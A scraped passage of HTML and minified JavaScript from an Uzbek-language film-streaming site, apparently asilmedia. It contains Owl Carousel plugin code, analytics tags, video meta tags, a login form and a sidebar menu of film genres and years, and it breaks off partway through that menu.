this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev to-ripple is-green anima","owl-next to-ripple"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l=function(){return!!n("transform")},c=function(){return!!n("perspective")},p=function(){return!!n("animation")};(function(){return!!n("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),p()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),$(document).ready(function(){$(window),$(document),$("body");$(".carousel-top").owlCarousel({loop:!0,lazyLoad:!0,slideBy:1,dots:!1,nav:!0,margin:20,rewind:!0,lazyLoadEager:3,stagePadding:50,navText:['<svg class="svgicon"><use xlink:href="#arrow-left"></use></svg>','<svg class="svgicon"><use xlink:href="#arrow-right"></use></svg>'],responsive:{0:{items:1,stagePadding:30,margin:7},320:{items:1,stagePadding:30,margin:7},375:{items:1,stagePadding:30,margin:7},768:{items:2},992:{items:2,nav:!0},1200:{items:2,nav:!0},1320:{items:2,nav:!0}}})});!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);jQuery(function($){$.get("/templates/playfilmo/svg-icon/sprite.svg",function(data){var div=document.createElement("div");div.innerHTML=new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div,document.body.childNodes[0]);});});</script>
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTT0REPVCS"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DTT0REPVCS');</script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192105198-1"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-192105198-1');</script>

       
    <meta property="og:type" content="video.other"/>
    <meta property="og:image" content="http://asilmedia.org/rasmlar/images/2022/08/26/grgrgr.jpg"/>
    <meta property="og:url" content="{full-link}"/>
<meta property="og:video" content="https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4"/>

    <meta property="og:video:type" content="video/mp4"/>
    <meta property="og:video:width" content="1280"/>
    <meta property="og:video:height" content="720"/>

   </head>
   <body id="idZer">


       <div class="site-wrap container-fluid p-0 flx ">
         <!-- боковая панель: меню; -->
         <aside id="side-swipe" class="sidebar-menu is-close">
	<div class="sidebar-closetog"><svg enable-background="new 0 0 386.667 386.667" height="512" viewBox="0 0 386.667 386.667" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z"/></svg></div>
	<div class="sidebar-menu-inner">
		<!-- логотип -->
		<div class="logogtype flx align-items-center"> <a href="/" title="Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" class="txt-bold800">ASILMEDIA.NET</a></div><!-- /логотип -->
		
		<nav class="sidebar-menu">
			<div class="sidebar-scroll">

			<!-- авторизация -->	
			<div class="login-panel"><!--noindex-->



<div class="login-panel-inner login-auth flx justify-content-center align-items-center">
	<a href="#" class="login-btn button txt-bold600 to-ripple anima mr-3" data-animation-duration="200" data-src="#login-modal">
		Войти
	</a>
	<a href="#" class="login-subscr button buttondark txt-bold600 to-ripple is-green anima">Подписка</a>
</div>

<div id="login-modal" class="login-modal">
	<div class="login-modal-inner flx flx-column align-items-center">
		<!-- логотип -->
		<div class="mlogogtype flx align-items-center txt-bold800 mb-3"> AsilMedia</div><!-- /логотип -->

		<form class="auth-form" method="post">
			<!-- авторизация через соцсети -->

			<div class="soc-links flx flx-column mb-3">
				<a href="https://oauth.vk.com/authorize?client_id=6136311&amp;redirect_uri=http%3A%2F%2Fasilmedia.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=3c84e72dc1d77de675db340aef387ce8&amp;response_type=code&amp;v=5.90" target="_blank" class="soc-vk button txt-uppercase txt-bold600 mb-1 to-ripple">ВОЙТИ ЧЕРЕЗ ВК</a>
				
				
				
				
			</div><!-- /авторизация через соцсети -->

			<p class="login-text mb-3">ИЛИ</p>

			<div class="login-form flx flx-column mb-3">
					<label for="login_name"></label>
					<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="mb-3">

					<label for="login_password"></label>
					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
			</div>
			
			<div class="login-form-foot flx flx-column align-items-center">

				<div class="login-foot-btngroup flx justify-content-between align-items-center mb-3"><script src="/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js"></script> 
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green mr-3" href="http://asilmedia.org/index.php?do=lostpassword">Сбросить пароль</a>
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green" href="http://asilmedia.org/index.php?do=register">Регистрация</a>
				</div>

				<input name="login" type="hidden" id="login" value="submit">
				<button class="button  txt-uppercase txt-bold500" onclick="submit();" type="submit" title="Войти">Войти на сайт</button>
			</div>

		</form>
	</div>
</div>	

<!--/noindex--></div><!-- /авторизация -->

			<!-- боковое меню -->
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Menyular</p>
				<li class="list-item">
					<a href="/whatchnow.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#playmenu"></use>
						</svg> Tomosha qilishingiz kerak</a>
				</li>
				<li class="list-item">
					<a href="/popular.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#listmenu"></use>
						</svg> Ko'p marta ko'rilgan</a>
				</li>
				<li class="list-item">
					<a href="/lastnews/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#newmenu"></use>
						</svg> So'ngi qo'shilgan</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link link-arrow link-current flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#filmmenu"></use>
						</svg> Фильмы (Kinolar)</a>
					<ul class="list-unstyled list-hidden">
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Menyu bo'yicha</a>
							<ul class="list-unstyled list-hidden link-icon">
								<!-----<li><a href="/films/ozbek_kinolar/" class="list-link to-ripple">Узбекские (O'zbek kino)</a></li>----->
								<li><a href="/films/tarjima_kinolar/" class="list-link to-ripple">C Переводом (Tarjima Kinolar)</a></li>
                                <li><a href="/films/zarfilm/" class="list-link to-ripple">Зарубежные фильмы (Horij)</a></li>
                                <li><a href="/films/rusfilm/" class="list-link to-ripple">Русские фильмы (Rossiya)</a></li>
                                <li><a href="/films/premyera/" class="list-link to-ripple">Трейлеры (Tez kunda saytda)</a></li>
							</ul>
						</li>
                        <li><a href="#" class="list-link link-arrow link-current to-ripple">Жанры (Janrlar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
								<li><a href="/xfsearch/genre/боевик/" class="list-link to-ripple">Боевик (Jangari)</a></li>
                                <li><a href="/xfsearch/genre/приключения/" class="list-link to-ripple">Приключения (Sarguzasht)</a></li>
                                <li><a href="/xfsearch/genre/драма/" class="list-link to-ripple">Драма (Drama)</a></li>
								<li><a href="/xfsearch/genre/Фэнтези/" class="list-link to-ripple">Фэнтези (Fantaziya)</a></li>
                                <li><a href="/xfsearch/genre/криминал/" class="list-link to-ripple">Kриминал (Kriminal)</a></li>
                                <li><a href="/xfsearch/genre/комедия/" class="list-link to-ripple">Kомедия (Kulguli)</a></li>
                                <li><a href="/xfsearch/genre/триллер/" class="list-link to-ripple">Триллеры (Triller)</a></li>
                                <li><a href="/xfsearch/genre/фантастика/" class="list-link to-ripple">Фантастика (Fantastik)</a></li>
                                <li><a href="/xfsearch/genre/Мелодрама/" class="list-link to-ripple">Мелодрама (Melodrama)</a></li>
                                <li><a href="/xfsearch/genre/документальный/" class="list-link to-ripple">Документальные (Hujjatli)</a></li>
                                <li><a href="/xfsearch/genre/исторический/" class="list-link to-ripple">Исторические (Tarixiy)</a></li>
                                <li><a href="/xfsearch/genre/военный/" class="list-link to-ripple">Военные (Harbiy)</a></li>
                                <li><a href="/xfsearch/genre/семейный/" class="list-link to-ripple">Семейные (Oilaviy)</a></li>
                                <li><a href="/xfsearch/genre/ужасы/" class="list-link to-ripple">Ужасы  (Qo'rqinchli)</a></li>
                                <li><a href="/xfsearch/genre/мюзикл/" class="list-link to-ripple">Мюзикл (Musiqaviy)</a></li>
                                <li><a href="/xfsearch/genre/спорт/" class="list-link to-ripple">Спорт (Sport)</a></li>
                                <li><a href="/xfsearch/genre/вестерн/" class="list-link to-ripple">Вестерны (Vestern)</a></li>
                              </ul>
						</li>
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Года (Yillar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
                                <li><a href="/xfsearch/year/2025/" class="list-link to-ripple">2025</a></li>
                                <li><a href="/xfsearch/year/2024/" class="list-link to-ripple">2024</a></li>
                                <li><a href="/xfsearch/year/2023/" class="list-link to-ripple">2023</a></li>
                                <li><a href="/xfsearch/year/2022/" class="list-link to-ripple">2022</a></li>
                                <li><a href="/xfsearch/year/2021/" class="list-link to-ripple">2021</a></li>
                                <li><a href="/xfsearch/year/2020/" class="list-link to-ripple">2020</a></li>
                                <li><a href="/xfsearch/year/2019/" class="list-link to-ripple">2019</a></li>
                                <li><a href="/xfsearch/year/2018/" class="list-link to-ripple">2018</a></li>
                                <li><a href="/xfsearch/year/2017/" class="list-link to-ripple">2017</a></li>
                                <li><a href="/xfsearch/year/2016/" class="list-link to-ripple">2016</a></li>
								<li><a href="/xfsearch/year/2015/" class="list-link to-ripple">2015</a></li>
                                <li><a href="/xfsearch/year/2014/" class="list-link to-ripple">2014</a></li>
                                <li><a href="/xfsearch/year/2013/" class="list-link to-ripple">2013</a></li>
                                <li><a href="/xfsearch/year/2012/" class="list-link to-ripple">2012</a></li>
                                <li><a href="/xfsearch/year/2011/" class="list-link to-ripple">2011</a></li>
                                <li><a href="/xfsearch/year/2010/" class="list-link to-ripple">2010</a></li>
                             </ul>
						</li>
					</ul>
				</li>
				<li class="list-item">
					<a href="/films/serial/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#seriesmenu"></use>
						</svg> Сериалы (Seriallar)</a>
				</li>
				<li class="list-item">
					<a href="/films/multfilmlar_multiklar/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Мультфильмы (Multiklar)</a>
				</li>
				<!-----<li class="list-item">
					<a href="/clips/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#crsmenu"></use>
						</svg> Kлипы (Kliplar)</a>
				</li>---->
              <li class="list-item">
                <a href="/tv.html" target="blank" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#televmenu"></use>
						</svg> Onlayn TV</a>
				</li>
				<!----<li class="list-item">
					<a href="/music/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#animemenu"></use>
						</svg>Музыка (Musiqalar)</a>
				</li>---->
                <li class="list-item">
					<a href="/soft/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Софт (Dasturlar)</a>
				</li>
                <li class="list-item">
					<a href="/games/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Игры (O'yinlar)</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Пользователям</p>
				<li class="list-item">
					<a href="/favorites/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#bookmf"></use>
						</svg> Закладки</a>
				</li>
				<li class="list-item">
					<a href="/youwatched.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#history"></use>
						</svg> Avval ko'rilganlar</a>
				</li>
				

				
				<li class="list-item">
